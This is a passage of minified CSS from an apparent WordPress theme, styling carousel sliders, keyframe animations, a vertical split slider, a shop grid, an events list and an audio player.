.6s ease}.carousel.qodef-vertical-down .carousel-inner .item.prev{-webkit-transform:translateY(99%);-moz-transform:translateY(99%);transform:translateY(99%)}.carousel.qodef-vertical-down .carousel-inner .item.prev.right{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.carousel.qodef-vertical-down .carousel-inner .item.next{-webkit-transform:translateY(-99%);-moz-transform:translateY(-99%);transform:translateY(-99%)}.carousel.qodef-vertical-down .carousel-inner .item.active,.carousel.qodef-vertical-down .carousel-inner .item.next.left{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.carousel.qodef-vertical-down .carousel-inner .item.active.left{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}.carousel.qodef-vertical-down .carousel-inner .item.active.right{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.carousel.qodef-slide-cover .carousel-inner .item{-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel.qodef-slide-cover .carousel-inner .item.prev{left:-100%;z-index:100}.carousel.qodef-slide-cover .carousel-inner .item.prev.right{left:0}.carousel.qodef-slide-cover .carousel-inner .item.next{left:100%;z-index:99}.carousel.qodef-slide-cover .carousel-inner .item.active,.carousel.qodef-slide-cover .carousel-inner .item.next.left{left:0}.carousel.qodef-slide-cover .carousel-inner .item.active.left{left:-30%}.carousel.qodef-slide-cover .carousel-inner .item.active.right{left:30%}.carousel.qodef-slide-peek .carousel-inner .item{-webkit-transition:left .6s ease-in-out,right .6s ease-in-out;-moz-transition:left .6s ease-in-out,right .6s ease-in-out;transition:left .6s ease-in-out,right .6s ease-in-out}.carousel.qodef-slide-peek .carousel-inner .item.prev{left:0;right:85%;width:auto;z-index:100;overflow:hidden}.carousel.qodef-slide-peek .carousel-inner .item.prev.right{left:0;right:0}.carousel.qodef-slide-peek .carousel-inner .item.next{left:85%;right:0;width:auto;z-index:99;overflow:hidden}.carousel.qodef-slide-peek .carousel-inner .item.next.left{left:0;right:0}.carousel.qodef-slide-peek .carousel-inner .item.active{left:0;right:0;width:auto}.carousel.qodef-slide-peek .carousel-inner .item.active.left,.carousel.qodef-slide-peek .carousel-inner .item.active.right{left:0;right:0}.carousel.qodef-slide-peek .carousel-inner .qodef-slider-peeker{position:absolute;top:0;height:110%;z-index:98;overflow:hidden;-webkit-transition:left .3s ease-in-out,width .3s ease-in-out;-moz-transition:left .3s ease-in-out,width .3s ease-in-out;transition:left .3s ease-in-out,width .3s ease-in-out}.carousel.qodef-slide-peek .carousel-inner .qodef-slider-peeker.qodef-slide-peek-in-progress{-webkit-transition:none;-moz-transition:none;transition:none}.carousel.qodef-slide-peek .carousel-inner .qodef-slider-peeker.left{left:0;width:0}.carousel.qodef-slide-peek .carousel-inner .qodef-slider-peeker.left.shown:not(.qodef-slide-peek-in-progress){width:15%}.carousel.qodef-slide-peek .carousel-inner .qodef-slider-peeker.right{left:100%;width:0}.carousel.qodef-slide-peek .carousel-inner .qodef-slider-peeker.right.shown:not(.qodef-slide-peek-in-progress){left:85%;width:15%}.carousel.qodef-slide-peek .carousel-inner .qodef-slider-peeker .qodef-slider-peeker-inner{position:absolute;top:0;left:50%;height:100%;background:center 0 no-repeat;background-size:cover;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.carousel .carousel-indicators{position:absolute;bottom:20px;left:50%;margin:0!important;padding:0!important;text-align:center;list-style:none;z-index:15;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.carousel .carousel-indicators:not(.thumbnails) li{position:relative;display:inline-block;vertical-align:middle;width:8px;height:8px;margin:0 3px;padding:0;border-radius:4em;cursor:pointer;text-indent:-999px;opacity:.4;background-color:#fff;-webkit-transition:background-color .15s ease-out,border-color .15s ease-out,opacity .15s ease-out;-moz-transition:background-color .15s ease-out,border-color .15s ease-out,opacity .15s ease-out;transition:background-color .15s ease-out,border-color .15s ease-out,opacity .15s ease-out}.carousel .carousel-indicators:not(.thumbnails) li.active{opacity:1}.carousel .carousel-indicators.thumbnails{bottom:25px;width:80%}.carousel .carousel-indicators.thumbnails li{position:relative;display:inline-block;vertical-align:middle;width:160px!important;height:100px!important;margin:0 5px 0 0;padding:0;background-color:rgba(0,0,0,.8);cursor:pointer}.carousel .carousel-indicators.thumbnails li:last-child{margin:0}.carousel .carousel-indicators.thumbnails li .thumb-frame{position:absolute;top:0;left:0;width:100%;height:100%;display:block;background-color:rgba(255,255,255,.1);z-index:100;opacity:0;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;transition:opacity .2s ease}.carousel .carousel-indicators.thumbnails li .thumb-frame-inner{position:relative;display:block;height:100%;width:100%;border:5px solid #fff;opacity:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;transition:opacity .2s ease}.carousel .carousel-indicators.thumbnails li img{position:relative;width:100%;height:100%;padding:0;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:padding .2s ease-out;-moz-transition:padding .2s ease-out;transition:padding .2s ease-out;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.carousel .carousel-indicators.thumbnails li.active .thumb-frame,.carousel .carousel-indicators.thumbnails li.active .thumb-frame-inner,.carousel .carousel-indicators.thumbnails li:hover .thumb-frame{opacity:1}.carousel .carousel-indicators.thumbnails li.active img{padding:5px}.carousel .carousel-indicators.thumbnails.dark li .thumb-frame-inner{border-color:#000}.qodef-dark-header .carousel .carousel-indicators li{background-color:#000!important}.qodef-light-header .carousel .carousel-indicators li{background-color:#fff!important}.carousel .carousel-control{position:absolute;top:0;width:8%;height:100%;margin:0;outline:0;cursor:pointer;text-shadow:none;z-index:2!important;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.carousel .carousel-control:hover{opacity:1!important}.carousel .carousel-control:hover.left .qodef-thumb-holder{left:0}.carousel .carousel-control:hover.right .qodef-thumb-holder{right:0}.carousel .carousel-control .qodef-next-nav,.carousel .carousel-control .qodef-prev-nav{position:absolute;top:50%;margin:-27px 0 0;height:54px;width:54px;line-height:54px;font-size:32px;color:#fff;background-color:rgba(54,54,54,.6);border-radius:4em;border:1px solid transparent;text-align:center;z-index:10;-webkit-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,left .6s ease-in-out .3s,right .6s ease-in-out .3s;-moz-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,left .6s ease-in-out .3s,right .6s ease-in-out .3s;transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,left .6s ease-in-out .3s,right .6s ease-in-out .3s}.carousel .carousel-control .qodef-next-nav:hover,.carousel .carousel-control .qodef-prev-nav:hover{background-color:#363636}.carousel .carousel-control .qodef-next-nav span,.carousel .carousel-control .qodef-prev-nav span{display:block;line-height:inherit}.carousel .carousel-control .qodef-next-nav .qodef-numbers,.carousel .carousel-control .qodef-prev-nav .qodef-numbers{position:absolute;left:0;right:0;top:0;float:none;padding:0;line-height:50px;height:50px;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.qodef-dark-header .carousel .carousel-control .qodef-next-nav,.qodef-dark-header .carousel .carousel-control .qodef-prev-nav{color:#fff;background-color:#000}.qodef-light-header .carousel .carousel-control .qodef-next-nav,.qodef-light-header .carousel .carousel-control .qodef-prev-nav{color:#000;background-color:#fff}.carousel .carousel-control .qodef-prev-nav{left:20px}.carousel .carousel-control .qodef-next-nav{right:20px}.carousel .carousel-control .qodef-thumb-holder{position:absolute;top:50%;width:150px;display:block;background-color:rgba(0,0,0,.8);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.carousel .carousel-control .qodef-thumb-holder .img{position:relative;display:block;width:150px;margin:0 0 -2px;background:center center no-repeat;background-size:cover;overflow:hidden}.carousel .carousel-control .qodef-thumb-holder .img img{display:block}.carousel .carousel-control .qodef-thumb-holder .qodef-video .qodef-video-wrap{position:relative}.carousel .carousel-control .qodef-thumb-arrow{height:50px;line-height:50px;font-size:25px}.carousel .carousel-control .qodef-numbers{height:50px;line-height:50px;font-size:15px}.carousel .carousel-control .qodef-numbers span{display:inline}.carousel .carousel-control.left .qodef-thumb-holder{left:-200px;-webkit-transition:left .6s ease-in-out .3s;-moz-transition:left .6s ease-in-out .3s;transition:left .6s ease-in-out .3s}.carousel .carousel-control.left .qodef-thumb-arrow{float:left;padding:0 0 0 20px}.carousel .carousel-control.left .qodef-numbers,.carousel .carousel-control.right .qodef-thumb-arrow{float:right;padding:0 20px 0 0}.carousel .carousel-control.right{right:0;left:auto}.carousel .carousel-control.right .qodef-thumb-holder{right:-200px;-webkit-transition:right .6s ease-in-out .3s;-moz-transition:right .6s ease-in-out .3s;transition:right .6s ease-in-out .3s}.carousel .carousel-control.right .qodef-numbers{float:left;padding:0 0 0 20px}.carousel.qodef-slider-thumbs .carousel-control .qodef-prev-nav{-webkit-transition:left .6s ease-in-out .3s;-moz-transition:left .6s ease-in-out .3s;transition:left .6s ease-in-out .3s}.carousel.qodef-slider-thumbs .carousel-control .qodef-next-nav{-webkit-transition:right .6s ease-in-out .3s;-moz-transition:right .6s ease-in-out .3s;transition:right .6s ease-in-out .3s}.carousel.qodef-slider-thumbs .carousel-control:hover .qodef-prev-nav{left:-100%}.carousel.qodef-slider-thumbs .carousel-control:hover .qodef-next-nav{right:-100%}.carousel .qodef-video .qodef-mobile-video-image{position:absolute;top:0;left:0;width:100%;height:100%;display:none;background-position:center center;background-repeat:no-repeat;background-size:cover;z-index:10}.carousel .qodef-video .qodef-video-overlay img,.carousel .qodef-video .qodef-video-wrap .mejs-container .mejs-controls,.carousel .qodef-video .qodef-video-wrap .mejs-offscreen{display:none!important}.carousel .qodef-video .qodef-video-overlay{position:absolute;top:0;left:0;width:100%;height:3000px;opacity:0;z-index:11}.carousel .qodef-video .qodef-video-overlay.active{background-image:url(img/pixel-video.png);background-position:0 0;background-repeat:repeat;opacity:1}.carousel .qodef-video .qodef-video-wrap{position:absolute;top:0;left:0;width:100%;overflow:hidden;z-index:10}.carousel .qodef-video .qodef-video-wrap .mejs-poster{background-size:cover!important}.carousel .qodef-video .qodef-video-wrap .mejs-container{background:0 0!important;height:auto!important}.carousel .qodef-video .qodef-video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.carousel .qodef-video .qodef-video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(255,255,255,.18)!important}.carousel .qodef-video .qodef-video-wrap .mejs-controls .mejs-time-rail .mejs-time-total{background:#1f1f1f!important}.carousel .qodef-video .qodef-video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:0 0!important}.carousel .qodef-video .qodef-video-wrap .mejs-controls .mejs-button button:focus{outline:0!important}.carousel .qodef-video .qodef-video-wrap .mejs-controls button{opacity:.8}.carousel .qodef-video .qodef-video-wrap .mejs-controls .mejs-fullscreen-button:hover button,.carousel .qodef-video .qodef-video-wrap .mejs-controls button:hover{opacity:1}.carousel .qodef-video .qodef-video-wrap .mejs-mediaelement{background:0 0!important;border:0!important}.qodef-in-progress .carousel-control.left .qodef-thumb-holder{left:-200px!important}.qodef-in-progress .carousel-control.right .qodef-thumb-holder{right:-200px!important}@media only screen and (min-width:1024px){.carousel-inner .item.qodef-animate-image.zoom_center .qodef-image{position:absolute;top:0;left:0;width:100%;height:110%;background-position:center center;background-repeat:no-repeat;background-size:cover;-webkit-backface-visibility:hidden;backface-visibility:hidden}.carousel-inner .item.qodef-animate-image.zoom_bottom_left .qodef-image,.carousel-inner .item.qodef-animate-image.zoom_bottom_right .qodef-image,.carousel-inner .item.qodef-animate-image.zoom_top_left .qodef-image,.carousel-inner .item.qodef-animate-image.zoom_top_right .qodef-image{position:absolute;top:-12%;left:-12%;width:125%;height:125%;background-position:center center;background-repeat:no-repeat;background-size:cover;-webkit-backface-visibility:hidden;backface-visibility:hidden}}@-webkit-keyframes from-bottom{0%{-webkit-transform:translate(0,15%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes from-bottom{0%{-moz-transform:translate(0,15%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes from-bottom{0%{-o-transform:translate(0,15%);opacity:.5}100%{-o-transform:translate(0,0);opacity:1}}@keyframes from-bottom{0%{transform:translate(0,15%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes from-top{0%{-webkit-transform:translate(0,-15%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes from-top{0%{-moz-transform:translate(0,-15%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes from-top{0%{-o-transform:translate(0,-15%);opacity:.5}100%{-o-transform:translate(0,0);opacity:1}}@keyframes from-top{0%{transform:translate(0,-15%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes from-left{0%{-webkit-transform:translate(-15%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes from-left{0%{-moz-transform:translate(-15%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes from-left{0%{-o-transform:translate(-15%,0);opacity:.5}100%{-o-transform:translate(0,0);opacity:1}}@keyframes from-left{0%{transform:translate(-15%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes from-right{0%{-webkit-transform:translate(15%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes from-right{0%{-moz-transform:translate(15%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes from-right{0%{-o-transform:translate(15%,0);opacity:.5}100%{-o-transform:translate(0,0);opacity:1}}@keyframes from-right{0%{transform:translate(15%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes fade{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes fade{0%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes flip{0%{-webkit-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{-webkit-transform:perspective(600px) rotateX(0) scale(1);opacity:1}}@-moz-keyframes flip{0%{-moz-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{-moz-transform:perspective(600px) rotateX(0) scale(1);opacity:1}}@-o-keyframes flip{0%{-o-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:.2}100%{-o-transform:perspective(600px) rotateX(0) scale(1);opacity:1}}@keyframes flip{0%{transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{transform:perspective(600px) rotateX(0) scale(1);opacity:1}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(360deg) scale(.5);opacity:0}100%{-webkit-transform:rotate(0) scale(1);opacity:1}}@-moz-keyframes spin{0%{-moz-transform:rotate(360deg) scale(.5);opacity:0}100%{-moz-transform:rotate(0) scale(1);opacity:1}}@-o-keyframes spin{0%{-o-transform:rotate(360deg) scale(.5);opacity:.2}100%{-o-transform:rotate(0) scale(1);opacity:1}}@keyframes spin{0%{transform:rotate(360deg) scale(.5);opacity:0}100%{transform:rotate(0) scale(1);opacity:1}}.qodef-vertical-split-screen-initialized .qodef-content .qodef-content-inner>.qodef-container>.qodef-container-inner,.qodef-vertical-split-screen-initialized .qodef-content .qodef-content-inner>.qodef-full-width>.qodef-full-width-inner{padding:0}.qodef-vertical-split-slider{opacity:0;position:relative;margin:0 -2px;overflow:hidden}.qodef-vertical-split-slider .qodef-vss-ms-left{height:100%;left:0;position:absolute;top:0;width:50%}.qodef-vertical-split-slider .qodef-vss-ms-left .qodef-vss-ms-section{background-position:100% center!important}.qodef-vertical-split-slider .qodef-vss-ms-right{height:100%;position:absolute;right:0;top:10000px;width:50%}.qodef-vertical-split-slider .qodef-vss-ms-right .qodef-vss-ms-section{background-position:0 center!important}.qodef-vss-ms-section.ms-table{display:table;width:100%;table-layout:fixed;box-sizing:border-box}.qodef-vss-ms-section .ms-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%;box-sizing:border-box}.qodef-vss-ms-section .ms-easing{-webkit-transition:all .7s ease-out;-moz-transition:all .7s ease-out;transition:all .7s ease-out}.qodef-vertical-split-slider-responsive{display:none}#multiscroll-nav{position:fixed;z-index:1000;margin-top:-32px;top:50%;opacity:1;transition:opacity .5s ease-out;-webkit-transition:opacity .5s ease-out;-moz-transition:opacity .5s ease-out;-o-transition:opacity .5s ease-out}#multiscroll-nav.right{right:17px}#multiscroll-nav.left{left:17px}#multiscroll-nav ul{margin:0;padding:0}#multiscroll-nav ul li{display:block;width:8px;height:8px;margin:13px 7px;position:relative}#multiscroll-nav ul li a{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#multiscroll-nav ul li span{top:0;left:0;width:8px;height:8px;border:1px solid #000;background-color:transparent;border-radius:50%;position:absolute;z-index:1}#multiscroll-nav ul li .active span{background-color:#000}#multiscroll-nav.qodef-light span{border-color:#fff}#multiscroll-nav.qodef-light li .active span{background-color:#fff}#multiscroll-nav.qodef-dark span{border-color:#000}#multiscroll-nav.qodef-dark li .active span{background-color:#000}.qodef-light-header #multiscroll-nav span{border-color:#fff}.qodef-light-header #multiscroll-nav li .active span{background-color:#fff}.qodef-shop-masonry .products{list-style:none}.qodef-shop-masonry .qodef-btn.added{display:none}.qodef-shop-masonry .qodef-masonry-product-image-holder{overflow:hidden}.qodef-shop-masonry img{vertical-align:middle;-webkit-transition:-webkit-transform 2s cubic-bezier(.23,1,.32,1) 0s;-ms-transition:-ms-transform 2s cubic-bezier(.23,1,.32,1) 0s;transition:transform 2s cubic-bezier(.23,1,.32,1) 0s;-webkit-backface-visibility:hidden}.qodef-shop-masonry .qodef-shop-list-masonry-grid-sizer,.qodef-shop-masonry .qodef-shop-product{width:25%;overflow:visible}.qodef-shop-masonry .qodef-large-width-height-masonry-item,.qodef-shop-masonry .qodef-large-width-masonry-item{width:50%}.qodef-shop-masonry .qodef-shop-filter-holder ul{list-style-type:none}.qodef-shop-masonry .qodef-shop-filter-holder ul li{display:inline-block;margin-left:22px;cursor:pointer;color:#868686;line-height:40px}.qodef-shop-masonry .qodef-shop-filter-holder ul li:first-child{margin-left:0}.qodef-shop-list-masonry{opacity:0}div.wpcf7 img.ajax-loader{display:none}.qodef-two-columns-form{display:table;width:100%}.qodef-two-columns-form .qodef-column-inner{vertical-align:middle;display:table-cell}.qodef-two-columns-form .qodef-column-inner:first-child{padding-right:9px}.qodef-two-columns-form .qodef-column-inner:last-child{width:1%;text-align:left;padding-left:9px}.qodef-boxed-icons{position:relative}.qodef-boxed-icons .qodef-boxed-icon-holder{position:relative;float:left;width:25%;color:#fff;background-color:#181818;padding:25% 0 0}.qodef-boxed-icons .qodef-boxed-icon-holder .qodef-boxed-icon{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.qodef-boxed-icons .qodef-boxed-icon-holder .qodef-boxed-icon-inner{display:table;width:100%;height:100%}.qodef-boxed-icons .qodef-boxed-icon-holder .qodef-boxed-icon-inner .qodef-boxed-icon-custom-icon,.qodef-boxed-icons .qodef-boxed-icon-holder .qodef-boxed-icon-inner .qodef-icon-shortcode{display:table-cell;vertical-align:middle;-webkit-transition:transform .4s cubic-bezier(.23,1,.32,1);-moz-transition:transform .4s cubic-bezier(.23,1,.32,1);transition:transform .4s cubic-bezier(.23,1,.32,1)}.qodef-boxed-icons .qodef-boxed-icon-holder .qodef-boxed-icon-title{position:absolute;width:80%;left:10%;font-size:17px;font-weight:500;color:#757575;text-align:center;opacity:0;-webkit-transition:transform .5s cubic-bezier(.23,1,.32,1),opacity .5s cubic-bezier(.23,1,.32,1);-moz-transition:transform .5s cubic-bezier(.23,1,.32,1),opacity .5s cubic-bezier(.23,1,.32,1);transition:transform .5s cubic-bezier(.23,1,.32,1),opacity .5s cubic-bezier(.23,1,.32,1)}.qodef-boxed-icons.qodef-bi-8-columns .qodef-boxed-icon-holder{width:12.5%;padding-top:12.5%}.qodef-boxed-icons.qodef-bi-skin-light .qodef-boxed-icon-holder{background-color:#fff;color:#181818}.qodef-boxed-icons.qodef-bi-skin-light .qodef-boxed-icon-holder .qodef-boxed-icon-title{color:#303030}.qodef-events-list-holder-outer{margin:0;position:relative}.qodef-event-content{display:table;border-bottom:2px solid #f5f5f5;width:100%;padding:20px 0}.qodef-event-content .qodef-event-buy-tickets-holder,.qodef-event-content .qodef-event-date-holder,.qodef-event-content .qodef-event-title-holder{display:table-cell;vertical-align:middle;color:#000;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.qodef-event-content .qodef-event-date-holder{width:11%;white-space:nowrap}.qodef-event-content .qodef-event-title-holder{width:74%;padding-left:23px}.qodef-event-content .qodef-event-buy-tickets-holder{width:15%;text-align:right}.qodef-event-content .qodef-event-date-holder-left,.qodef-event-content .qodef-event-date-holder-right{display:inline-block}.qodef-event-content .qodef-event-date-holder-left{padding-right:12px;width:72px}.qodef-event-content .qodef-event-date-holder-right{font-size:20px;line-height:27px;font-weight:400;text-align:center}.qodef-event-content .qodef-event-day-number-holder{font-size:60px;line-height:1em;letter-spacing:-1px;font-weight:600}.qodef-event-content .qodef-event-day-holder,.qodef-event-content .qodef-event-month-holder{display:block}.qodef-event-content .qodef-event-buy-tickets-button{font-size:13px;font-weight:600;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.qodef-event-content .qodef-event-buy-tickets-button:hover{color:#8a8a8a!important}.qodef-event-content .qodef-event-buy-tickets-button:before{content:'\39';font-size:20px;font-family:ElegantIcons;position:relative;top:4px;width:20px}.qodef-event-content .qodef-event-sold-out-holder{font-size:14px;font-weight:600;color:#8a8a8a}.qodef-event-content:hover .qodef-event-date-holder,.qodef-event-content:hover .qodef-event-title-holder a{color:#8a8a8a!important}.qodef-events-list-paging{text-align:center;margin-top:100px;margin-bottom:20px;position:relative}.qodef-events-list-paging .qodef-stripes{position:absolute;top:26px;left:calc(50% - 10px);opacity:0;z-index:-1}.qodef-audio-playlist-holder iframe{width:100%}.qodef-audio-player-holder{height:66px;width:100%;display:table;position:relative;background-color:#fff}.qodef-audio-player-holder .qodef-audio-player-controls-holder,.qodef-audio-player-holder .qodef-audio-player-info-holder,.qodef-audio-player-holder .qodef-audio-player-time-holder,.qodef-audio-player-holder .qodef-audio-player-volume-holder{display:table-cell;vertical-align:middle;height:66px;box-sizing:border-box}.qodef-audio-player-holder .qodef-audio-player-image-holder,.qodef-audio-player-holder .qodef-audio-player-text-holder{display:table-cell;vertical-align:middle}.qodef-audio-player-holder .qodef-audio-player-image-holder img{vertical-align:middle;max-width:67px}.qodef-audio-player-holder .qodef-audio-player-text-holder span{display:block}.qodef-audio-player-holder .qodef-audio-player-info-holder{width:23%;text-align:center}.qodef-audio-player-holder .qodef-audio-player-controls-holder{width:22%;text-align:center;line-height:66px;height:66px}.qodef-audio-player-holder .qodef-audio-player-time-holder{width:40%;position:relative;padding-left:50px;border-right:1px solid rgba(215,215,215,.1)}.qodef-audio-player-holder .qodef-audio-player-volume-holder{width:15%;border-right:1px solid rgba(215,215,215,.1)}.qodef-audio-player-holder .fa-pause{display:none}.qodef-audio-player-holder.jp-state-playing .fa-pause{display:inline-block}.qodef-audio-player-holder .fa-volume-off,.qodef-audio-player-holder.jp-state-playing .fa-play{display:none}.qodef-audio-player-holder.jp-state-muted .fa-volume-off{display:inline-block}.qodef-audio-player-holder.jp-state-muted .fa-volume-up{display:none}.qodef-audio-player-holder .jp-audio.player-box{height:100%}.qodef-audio-player-holder .qodef-audio-player-controls-holder ul{margin:0}.qodef-audio-player-holder .qodef-audio-player-controls-holder ul li{border-left:1px solid rgba(215,215,215,.1)}.qodef-audio-player-holder .qodef-audio-player-controls-holder ul li:last-child{border-right:1px solid rgba(215,215,215,.1)}.qodef-audio-player-holder .qodef-audio-player-controls-holder ul li a{display:block}.qodef-audio-player-holder .qodef-audio-player-controls-holder li{display:inline-block;box-sizing:border-box;width:33.33%}.qodef-audio-player-holder .qodef-audio-player-controls-holder li a{color:#000;font-size:15px;-webkit-transition:opacity .25s;-moz-transition:opacity .25s;transition:opacity .25s}.qodef-audio-player-holder .qodef-audio-player-controls-holder li a:hover{opacity:.7}.qodef-audio-player-holder .qodef-audio-player-text-holder{padding-left:33px;text-align:left;height:100%}.qodef-audio-player-holder .qodef-audio-player-text-holder .qodef-audio-player-album{display:block;font-size:15px;line-height:1em;font-weight:400;color:#acacac;margin-top:5px}.qodef-audio-player-holder .qodef-audio-player-title{font-size:21px;line-height:1em;color:#000;font-weight:600;display:block}.qodef-audio-player-holder .jp-volume-controls{position:relative;height:66px;line-height:66px}.qodef-audio-player-holder .jp-mute,.qodef-audio-player-holder .jp-volume-max{font-size:15px;color:#000;margin-left:30px;margin-right:18px;display:inline-block;vertical-align:middle}.qodef-audio-player-holder .jp-volume-bar{position:relative;display:inline-block;vertical-align:middle;overflow:hidden;background:#bfbebe;width:53%;height:3px;cursor:pointer}.qodef-audio-player-holder .jp-volume-bar-value{background:#000;width:0;height:3px;position:absolute}.qodef-audio-player-holder .jp-type-playlist{display:none}.qodef-audio-player-holder .jp-progress{overflow:hidden;width:100%}.qodef-audio-player-holder .jp-seek-bar{background:#bfbebe;width:0;height:3px;cursor:pointer}.qodef-audio-player-holder .jp-play-bar{background:#000;width:0;height:3px}.qodef-audio-player-holder .qodef-audio-player-progress-holder{width:63.5%;display:inline-block;vertical-align:middle}.qodef-audio-player-holder .qodef-audio-player-current-time-holder{display:inline-block;width:calc(36.5% - 50px);vertical-align:middle;text-align:center}.qodef-audio-player-holder .time-box{color:#acacac;font-size:15px;font-weight:400}.qodef-audio-player-holder.qodef-audio-player-compact{background-color:#f5f5f5}.qodef-audio-player-holder.qodef-audio-player-compact .qodef-audio-player-controls-holder{width:100%;display:block;height:85px;line-height:85px}.qodef-audio-player-holder.qodef-audio-player-compact .qodef-audio-player-controls-holder ul li{border-left:2px solid rgba(204,204,204,.5)}.qodef-audio-player-holder.qodef-audio-player-compact .qodef-audio-player-controls-holder ul li:first-child,.qodef-audio-player-wrapper.qodef-player-transparent .qodef-audio-player-holder .qodef-audio-player-controls-holder ul li,.qodef-audio-player-wrapper.qodef-player-transparent .qodef-audio-player-holder .qodef-audio-player-time-holder,.qodef-audio-player-wrapper.qodef-player-transparent .qodef-audio-player-holder .qodef-audio-player-volume-holder{border:0}.qodef-audio-player-holder.qodef-audio-player-compact .qodef-audio-player-details-holder{width:100%;display:block;padding:0 30px;box-sizing:border-box;vertical-align:middle;height:85px;text-align:left}.qodef-audio-player-holder.qodef-audio-player-compact .qodef-audio-player-details-holder .qodef-audio-player-details{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.qodef-audio-player-holder.qodef-audio-player-compact .qodef-audio-player-details-holder .qodef-audio-player-details .qodef-audio-player-text-holder{padding:0}.qodef-audio-player-holder.qodef-audio-player-compact .qodef-audio-player-details-holder .qodef-audio-player-details .qodef-audio-player-time{display:table-cell;height:100%;width:50%;vertical-align:middle;text-align:right}.qodef-audio-player-holder.qodef-audio-player-compact .qodef-audio-player-details-holder .qodef-audio-player-details .qodef-audio-player-title{font-size:18px;color:#8a8a8a}.qodef-audio-player-holder.qodef-audio-player-compact .qodef-audio-player-details-holder .qodef-audio-player-details .jp-audio.player-box{height:auto}.qodef-audio-player-holder.qodef-audio-player-compact .qodef-audio-player-details-holder .qodef-audio-player-details .jp-audio.player-box .time-box{color:#6b6b6b}.qodef-audio-player-wrapper.qodef-player-dark .qodef-audio-player-compact .qodef-audio-player-details-holder .qodef-audio-player-details .jp-audio.player-box .time-box,.qodef-audio-player-wrapper.qodef-player-dark .qodef-audio-player-compact .qodef-audio-player-details-holder .qodef-audio-player-details .qodef-audio-player-title,.qodef-audio-player-wrapper.qodef-player-dark .qodef-audio-player-controls-holder li a,.qodef-audio-player-wrapper.qodef-player-dark .qodef-audio-player-text-holder span:first-child,.qodef-audio-player-wrapper.qodef-player-dark .qodef-audio-player-text-holder span:nth-child(2),.qodef-audio-player-wrapper.qodef-player-dark .qodef-audio-player-title,.qodef-audio-player-wrapper.qodef-player-dark .time-box,.qodef-audio-player-wrapper.qodef-player-dark:not(.qodef-audio-player-compact) .jp-mute{color:#fff}.qodef-audio-player-holder.qodef-audio-player-compact .qodef-audio-player-progress-holder{display:block;width:100%!important;position:relative;height:3px}.qodef-audio-player-holder.qodef-audio-player-compact .qodef-audio-player-progress-holder .qodef-player-box{width:100%;position:absolute;height:3px}.qodef-audio-player-holder.qodef-audio-player-compact .qodef-audio-player-progress-holder .jp-seek-bar{background:rgba(204,204,204,.5);width:0;height:3px;cursor:pointer}.qodef-audio-player-holder.qodef-audio-player-compact .qodef-audio-player-progress-holder .jp-play-bar{background:0 -218px repeat-x #000;width:0;height:3px}.qodef-audio-player-holder.qodef-audio-player-simple .qodef-audio-player-main-holder{display:table-row}.qodef-audio-player-holder.qodef-audio-player-simple .qodef-audio-player-controls-holder{width:55%}.qodef-audio-player-holder.qodef-audio-player-simple .qodef-audio-player-details-holder{width:45%;display:table-cell;padding-left:27px;box-sizing:border-box;vertical-align:middle;height:66px;text-align:left}.qodef-audio-player-holder.qodef-audio-player-simple .qodef-audio-player-details-holder .time-box{opacity:.56;font-size:14px}.qodef-album-track-list.qodef-album-dark .qodef-track-playing 